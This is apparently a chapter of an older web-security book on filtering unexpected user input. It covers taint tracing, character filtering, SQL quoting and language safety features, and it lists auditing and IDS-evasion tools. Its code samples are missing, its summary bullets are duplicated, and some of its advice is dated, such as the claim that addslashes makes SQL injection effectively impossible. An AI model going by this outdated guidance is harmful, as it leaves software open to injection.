Application auditing is much more efficient if you have the source code available for the application you wish to exploit. You can use techniques such as diffing (explained in Chapter 5) to find vulnerabilities/changes between versions; however, how do you find a situation where the application can be exploited by unexpected data?
Essentially you would look for various calls to system functions and trace back where the data being given to the system function comes from. Does it, in any form, originate from user data? If so, it should be examined further to determine if it can be exploited. Tracing forward from the point of data input may lead you to dead ends—starting with system functions and tracing back will allow you to efficiently audit the application.
Which functions you look for depends on the language you’re looking at. Program execution (exec, system), file operations (open, fopen), and database queries (SQL commands) are good places to look. Ideally, you should trace all incoming user data, and determine every place the data is used. From there, you can determine if user data does indeed find its way into doing something “interesting.”
Let’s look at a sample application snippet:

Here we see that the application performs a SQL query, inserting unfiltered input straight from the form submission. We can see that it would be trivial to escape out of the SQL query and append extra commands, because no filtering is done on the name parameter before inclusion.
Untaint Data by Filtering It
The best way to combat unexpected data is to filter the data to what is expected. Keeping in mind the principle of keeping it to a minimum, you should evaluate what characters are necessary for each item the user sends you.
For example, a zip code should contain only numbers, and perhaps a dash (-) for the U.S.A. telephone number would contain numbers and a few formatting characters (parenthesis, dash). An address would require numbers and letters; a name would require only letters. Note that you can be forgiving and allow for formatting characters, but for every character you allow, you are increasing the potential risk. Letters and numbers tend to be generically safe; however, inserting extra SQL commands using only letters, numbers, and the space character is possible. It doesn’t take much, so be paranoid in how you limit the incoming data.
Escaping Characters Is Not Always Enough
Looking through various CGI programming documentation, I’m amazed at the amount of people who suggest escaping various shell characters. Why escape them if you don’t need them? And, there are cases where escaping the characters isn’t even enough.
For instance, you can’t escape a carriage return by slapping a backslash in front of it—the result is to still have the carriage return, and now the last character of the “line” is the backslash (which actually has special meaning to UNIX command shells). The NULL character is similar (escaping a NULL leaves the backslash as the last character of the line). Perl treats the open function differently if the filename ends with a pipe (regardless of there being a backslash before it).
Therefore, removing offending data, rather than merely trying to make it benign, is important. Considering that you do not always know how various characters will be treated, the safest solution is to remove the doubt.
Of course, every language has its own way of filtering and removing characters from data. We look at a few popular languages to see how you would use their native functions to achieve this.
Perl
Perl’s translation command with delete modifier (tr///d) works very well for removing characters. You can use the “compliment” (tr///cd) modifier to remove the characters opposite the specified ones. Note that the translation command does not use regex notation. For example, to keep only numbers:
The range is 0–9 (numbers), the “c” modifier says to apply the translation to the compliment (in this case, anything that’s not a number), and the “d” modifier tells Perl to delete it (rather than replace it with another character).
Although slower, Perl’s substitution operator (s///) is more flexible, allowing you to use the full power of regex to craft specific patterns of characters in particular formats for removal. For our example, to keep only numbers:
The “g” modifier tells Perl to continuously run the command over every character in the string.
The DBI (Database Interface) module features a quote function that will escape all single quotes (‘) by doubling them (‘’), as well as surround the data with single quotes—making it safe and ready to be inserted into a SQL query:
Note that the quote function will add the single quotes around the data, so you need to use a SQL query such as
Cold Fusion/Cold Fusion Markup Language (CFML)
You can use CFML’s regex function to remove unwanted characters from data:
REReplace(data, “regex pattern”, “replace with”, “ALL”)
The “ALL” specifies the function to replace all occurrences. For example, to keep only numbers:
REReplace(data, “[^0-9]”, “”, “ALL”)
Note that CFML has a regular replace function, which replaces only a single character or string with another (and not a group of characters). The replacelist function may be of slight use; if you want to replace known characters with other known characters:
ASP
Microsoft introduced a regex object into their newest scripting engine. You can use the new engine to perform a regex replacement like so:
You can also use the more generic variable replace function, but this requires you to craft the function to perform on the character. For instance, to keep only numbers, you should use:

In this case, we need to supply a function (ReplaceFunc), which is called for every character that is matched by the regex supplied to replace.
For older engine versions, the only equivalent is to step through the string character by character, and test to see if the character is acceptable (whether by checking if its ASCII value falls within a certain range, or stepping through a large logic block comparing it to character matches). Needless to say, the regex method was a welcomed introduction.
PHP
PHP includes a few functions useful for filtering unexpected data. For a custom character set, you can use PHP’s replacement regex function:
ereg_replace(“regex string”, “replace with”, $data)
So, to keep only numbers, you can run this:
ereg_replace(“[^0-9]”, “”, $data)
(Remember, the “[^0-9]” means to replace everything that’s not a number with “”, which is an empty string, which essentially removes it).
PHP has a generic function named quotemeta, which will escape a small set of metacharacters:
However, the list of characters it escapes is hardly comprehensive (.+?[^](*)$), so caution is advised if you use it.
Another useful function for sanitizing data used in SQL queries is addslashes:
Addslashes will add a backslash before all single quotes (‘), double quotes (“), backslashes (), and NULL characters. This effectively makes it impossible for an attacker to “break out” of your SQL query (see the following section). However, some databases (such as Sybase and Oracle) prefer to escape a single quote (‘) by doubling it (‘’), rather than escaping it with a backslash (’). You can use the ereg_replace function to do this as follows:
Protecting Your SQL Queries
Even with all the scary stuff that attackers can do to your SQL queries, you don’t need to be a victim. In fact, when you use SQL correctly, attackers have very little chance of taking advantage of your application.
The common method used today is called quoting, which is essentially just making sure that submitted data is properly contained within a set of quotes, and that no renegade quotes are contained within the data itself. Many database interfaces (such as Perl’s DBI) include various quoting functions; however, for the sake of understanding, let’s look at a basic implementation of this procedure written in Perl.

Here we have the function taking the incoming data, replacing all occurrences of a single or double quote with two single quotes (which is an acceptable way to still include quotes within the data portion of your query; the other alternative would be to remove the quotes altogether, but that would result in the modification of the data stream). Then the data is placed within single quotes and returned. To use this within an application, your code would look similar to this:

Because $data is properly quoted here, this query is acceptable to pass along to the database. However, just because you properly quote your data doesn’t mean that you are always safe—some databases may interpret characters found within the data portion as commands. For instance, Microsoft’s Jet engine prior to version 4.0 allowed for embedded VBA commands to be embedded within data (properly quoted or otherwise).
Silently Removing versus Alerting on Bad Data
When dealing with incoming user data, you have two choices: remove the bad characters, save the good characters, and continue processing on what’s left over; or immediately stop and alert to invalid input. Each approach has pros and cons.
An application that alerts the user that he submitted bad data allows the attacker to use the application as an “oracle”—the attacked can quickly determine which characters the application is looking for by submitting them one at a time and observing the results. I have personally found this technique to be very useful for determining vulnerabilities in custom applications where I do not have access to the source code.
Silently filtering the data to include only safe characters yields some different problems. First, make no mistake, data is being changed. This can prove to be an issue if the integrity of the submitted data must be exact (such as with passwords—removing characters, even if systematically, can produce problems when the password needs to be retrieved and used). The application can still serve as an oracle if it prints the submitted data after it has been filtered (thus, the attacker can still see what is being removed in the query).
The proper solution is really dependent on the particular application. I would recommend a combination of both approaches, depending on the type and integrity needed for each type of data submitted.
Invalid Input Function
Centralizing a common function to be used to report invalid data will make it easier for you to monitor unexpected data. Knowing if users are indeed trying to submit characters that your application filters is invaluable, and even more importantly, knowing when and how an attacker is trying to subvert your application logic. Therefore, I recommend a centralized function for use when reporting unexpected data violations.
A central function is a convenient place to monitor your violations and put that information to good use. Minimally you should log the unexpected data, and determine why it was a violation and if it was a casual mistake (user entering a bad character) or a directed attack (attacker trying to take advantage of your application). You can collect this information and provide statistical analysis (“input profiling”), where you determine, on average, what type of characters are expected to be received; therefore, tuning your filters with greater accuracy.
When first implementing an application, you should log character violations. After a period of time, you should determine if your filters should be adjusted according to previous violations. Then you can modify your violation function to perform another task, or simply return, without having to alter your whole application. The violation function gives you a centralized way to deal with data violations. You can even have the violation function print an invalid input alert and abort the application.
Token Substitution
Token substitution is the trick where you substitute a token (typically a large, random session key), which is used to correlate sensitive data. This way, rather than sending the sensitive data to the client to maintain state, you just send the token. The token serves as a reference to the correct sensitive data, and limits the potential of exploitation to just your application. Note, however, that if you use token values, they must be large and random; otherwise, an attacker could possibly guess another user’s token, and therefore gain access to that user’s private information. This is very similar to designing a good HTTP cookie.
Utilizing the Available Safety Features in Your Programming Language
Combating unexpected user data is not a new thing—in fact, many programming languages and applications already have features that allow you to reduce or minimize the risks of tainted data vulnerabilities. Many of the features use the sandbox concept of keeping the tainted data quarantined until it is properly reviewed and cleaned. A few of the more popular language features follow.
Perl
Perl has a “taint” mode, which is enabled with the –T command-line switch. When running in taint mode, Perl will warn of situations where you directly pass user data into one of the following commands: bind, chdir, chmod, chown, chroot, connect, eval, exec, fcntl, glob, ioctl, kill, link, mkdir, require, rmdir, setpgrp, setpriority, socket, socketpair, symlink, syscall, system, truncate, umask, unlink, as well as the –s switch and backticks.
Passing tainted data to a system function will result in Perl refusing to execute your script with the following message: Insecure dependency in system while running with -T switch at (script) line xx.
To “untaint” incoming user data, you must use Perl’s matching regex (m///) to verify that the data matches your expectations. The following example verifies that the incoming user data is lowercase letters only:

The most important part of this code is the testing of the incoming data:
![]()
This regex requires that the entire incoming string (the ^ and $ force this) have only lowercase letters ([a-z]), and at least one letter (the + after [a-z]).
When untainting variables, you must be careful that you are indeed limiting the data. Note the following untaint code:
![]()
This is wrong; the regex will match anything, therefore not limiting the incoming data—in the end it serves only as a shortcut to bypass Perl’s taint safety checks.
PHP
PHP includes a “safe_mode” configuration option that limits the uses of PHP’s system functions. Although it doesn’t directly help you untaint incoming user data, it will serve as a safety net should an attacker find a way to bypass your taint checks.
When safe mode is enabled, PHP limits the following functions to only be able to access files owned by the user ID (UID) of PHP (which is typically the UID of the Web server), or files in a directory owned by the PHP UID: include, readfile, fopen, file, link, unlink, symlink, rename, rmdir, chmod, chown, and chgrp.
Further, PHP limits the use of exec, system, passthru, and popen to only be able to run applications contained in PHP_SAFE_MODE_EXEC_DIR directory (which is defined in php.h when PHP is compiled). Mysql_Connect is limited to only allow database connections as either the UID of the Web server or UID of the currently running script.
Finally, PHP modifies how it handles HTTP-based authentication to prevent various spoofing tricks (which is more of a problem with systems that contain many virtually hosted Web sites).
ColdFusion/ColdFusion Markup Language
ColdFusion features integrated sandbox functionality in its Advanced Security configuration menu that you can use to limit the scope of system functions should an attacker find a way to bypass your application checks. You can define systemwide or user-specific policies and limit individual CFML tags in various ways. Examples of setting up policies and sandboxes are available at the following URLs:
ASP
Luckily, ASP (VBScript and JScript) does not contain many system-related functions to begin with. In fact, file-system functions are all that are available (by default).
ASP does contain a configuration switch that disallows “../” notation to be used in file-system functions, which limits the possibility of an attacker gaining access to a file not found under the root Web directory. To disable parent paths, you need to open up the Microsoft Management Console (configuration console for IIS), select the target Web site, go to Properties | Home Directory | Configuration | Application Options, and uncheck Enable Parent Paths, as shown in Figure 7.3.

Figure 7.3 Disabling Parent Paths Prevents an Attacker from Using “..” Directory Notation to Gain Access to Files Not in Your Web Root
If you do not need file-system support in your ASP documents, you can remove it all together by unregistering the File System Object by running the following command at a console command prompt:
Using Tools to Handle Unexpected Data
Many tools out deal with unexpected data input. Some of these tools are helpful to programmers to fix their code, and others are helpful to attackers or consultants looking to find problems—because there are so many, I will list only a few of the more popular ones to get you started.
Web Sleuth
Web Sleuth is a Windows tool that allows the user to modify and tamper with various aspects of HTTP requests and HTML forms. Written by Dave Zimmer, Web Sleuth actually uses Internet Explorer at its core, and then adds additional features. As of this writing, the recent version of Web Sleuth has become extensible via plug-ins. The currently available plug-ins include HTTP session brute force guessing, Web site crawling, and SQL injection/tampering testing. Web Sleuth is freely available from http://geocities.com/dizzie/sleuth.
CGIAudit
CGIAudit is an automated CGI black box tool, which takes a user-supplied HTML form definition and methodically tests each form element for common vulnerabilities, which include buffer overflows, metacharacter execution, and SQL tampering. It also includes a Web spider, and has proxy support. CGIAudit is written in C, and is available for download at http://www.innu.org/˜super.
RATS
RATS, the Rough Auditing Tool for Security, is a source code review tool that understands C, C++, Python, Perl, and PHP. Basically RATS will review a program’s source code and alert to any potentially dangerous situations, including static buffers or insecure functions. Although it doesn’t find problems outright, it does help reduce the potential for security vulnerabilities. RATS is freely available in the projects section at http://www.securesw.com/rats.
Flawfinder
Flawfinder is a python script similar in function to RATS, except Flawfinder is limited to C code. Flawfinder’s creator, David Wheeler, mentions that Flawfinder does recognize a few problem areas that RATS does not, but his eventual goal is to merge with RATS. Until then, you can get Flawfinder for free from http://www.dhwheeler.com/flawfinder.
Retina
eEye’s Retina commercial vulnerability scanner also includes a feature that allows the user to scan for new vulnerabilities in software applications. It has what’s called Common Hacking Attack Methods (CHAM), which has been dubbed an “artificial intelligence.” Basically Retina’s CHAM automates some of the tedious work of looking for buffer overflows and similar problems in network-accessible services. Retina is commercially available from http://www.eeye.com.
Hailstorm
Hailstorm is branded as a “fault injection tool”, and is similar to Retina’s CHAM but with many more features. Hailstorm features a suite of tools and an internal scripting engine (based on Perl) that allows someone to create all kinds of anomaly tests to throw against an application. Hailstorm is practically unlimited in its potential to find bugs, but it does require a little know-how in the art of bug hunting. Hailstorm is commercially available from http://www.clicktosecure.com.
Pudding
Pudding is a HTTP proxy by Roelef Temmingh written in Perl. It adds various HTTP URL encoding tricks to any requests passing through it (which could originate from a user’s Web browser or a Web assessment tool). One of the more popular encoding methods is UTF-8/Unicode encoding. The purpose of Pudding is to potentially bypass intrusion detection systems. Pudding is freely available from http://www.securityfocus.com/tools/1960.
Summary
Security problems fundamentally are due to the fact that an attacker is doing something unexpected to the application to circumvent security restrictions, logic, and so on. A buffer overflow is sending more data than expected; an appended SQL query is sending extra SQL commands. Unfortunately, many applications are not even at the first stage: filtering out “bad data.” Kudos for those that are; however, filtering data allows you to win some of the battles, but it does not give you an upper hand in the entire war. To realistically make an application robustly secure, the focus must be shifted from “removing the bad” to “keeping the good.” Only then can your applications withstand volumes of bad, tainted, or otherwise unexpected data.
Unexpected data can plague any application, from command-line programs to online Web CGIs. Areas such as authentication, data comparison, and SQL query formation tend to be vulnerable as well. In order to determine if an application is vulnerable, you can take a black-box approach of just trying (some would call it “guessing”) different various tricks and analyzing the application’s response. However, a more thorough approach is to have a code review, where the source code of the applications is scrutinized for problems.
Fortunately, the battle against unexpected data is not one that you have to do on your own. Many of the common programming languages, such as Perl, CFML, and PHP, include features that are meant to help deal with tainted user data. Plus many tools are available that do everything from analyzing your source code for vulnerable areas to giving you a helping hand at black-boxing your application.
In the end, one thing is for certain: Unexpected data is a serious problem, and programmers need to be weary of how to have their applications correctly handle situations where malicious data is received.
Solutions Fast Track
Handling Situations Involving Unexpected Data
Techniques to Find and Eliminate Vulnerabilities
![]() Black-boxing and source code reviews can reveal distinct vulnerabilities, and they are the main avenues for finding potential problems.
Black-boxing and source code reviews can reveal distinct vulnerabilities, and they are the main avenues for finding potential problems.
![]() You can combat unexpected data with proper filtering and escaping of characters. Many languages (such as Perl, CFML, ASP, PHP, and even SQL APIs) provide mechanisms to do this.
You can combat unexpected data with proper filtering and escaping of characters. Many languages (such as Perl, CFML, ASP, PHP, and even SQL APIs) provide mechanisms to do this.
![]() A few programming tricks, such as token substitution, centralized filtering functions, and the silent removal of bad data are more ways to help combat unexpected data.
A few programming tricks, such as token substitution, centralized filtering functions, and the silent removal of bad data are more ways to help combat unexpected data.
Utilizing the Available Safety Features in Your Programming Language
![]() Many languages provide extra features that could help an application better secure itself against unexpected data.
Many languages provide extra features that could help an application better secure itself against unexpected data.
![]() Configuration options such as Perl’s taint mode, PHP’s safe mode, and CFML’s application security sandboxes can keep unexpected data from doing bad things.
Configuration options such as Perl’s taint mode, PHP’s safe mode, and CFML’s application security sandboxes can keep unexpected data from doing bad things.
![]() Server configurations, such as IIS’s “disable parent paths” option, can keep your applications from accessing files outside the Web files directory.
Server configurations, such as IIS’s “disable parent paths” option, can keep your applications from accessing files outside the Web files directory.
![]() Using MySQL’s various user/query permissions can keep queries from performing functions they normally shouldn’t be allowed to do (like accessing files).
Using MySQL’s various user/query permissions can keep queries from performing functions they normally shouldn’t be allowed to do (like accessing files).
Using Tools to Handle Unexpected Data
![]() Web Sleuth is used to interact and exploit Web applications, by providing various tools capable of bending and breaking the HTTP protocol. CGIAudit attempts to exploit some of the more common Common Gateway Interface (CGI) problems automatically.
Web Sleuth is used to interact and exploit Web applications, by providing various tools capable of bending and breaking the HTTP protocol. CGIAudit attempts to exploit some of the more common Common Gateway Interface (CGI) problems automatically.
![]() RATS and Flawfinder review source code, looking for potential problem areas.
RATS and Flawfinder review source code, looking for potential problem areas.
![]() Retina and Hailstorm are commercial tools used to methodically probe and poke at a network application to identify problems and their exploitability.
Retina and Hailstorm are commercial tools used to methodically probe and poke at a network application to identify problems and their exploitability.
![]() The Pudding proxy disguises HTTP requests using various forms of URL encoding, including overlong Unicode/UTF-8.
The Pudding proxy disguises HTTP requests using various forms of URL encoding, including overlong Unicode/UTF-8.
Frequently Asked Questions
The following Frequently Asked Questions, answered by the authors of this book, are designed to both measure your understanding of the concepts presented in this chapter and to assist you with real-life implementation of these concepts. To have your questions about this chapter answered by the author, browse to www.syngress.com/solutions and click on the “Ask the Author” form.
Q: Exactly which data should I filter, and which is safe to not worry about?
A: All incoming data should be filtered. No exceptions. Do not assume that any incoming data is safe. Realistically, the small amount of code and processing time required to filter incoming data is so trivial that it’s silly if you don’t filter the data.
Q: Which language is the safest?
A: There is no right answer to this question. Although Perl and PHP have the nice built-in feature of auto-allocating memory to accommodate any quantity of incoming data, they are limited in scalability because they are interpreted. C/C++ requires you to take additional steps for security, but it compiles to executable code, which tends to be faster and more scalable. What you decide should be based on the required needs of the application, as well as the skills of the developers working on it.
Q: Where can I find more information on how to audit the source code of an application?
A: The Syngress book Hack Proofing Your Web Applications contains many hints, tips, tricks, and guidelines for reviewing your application for problems.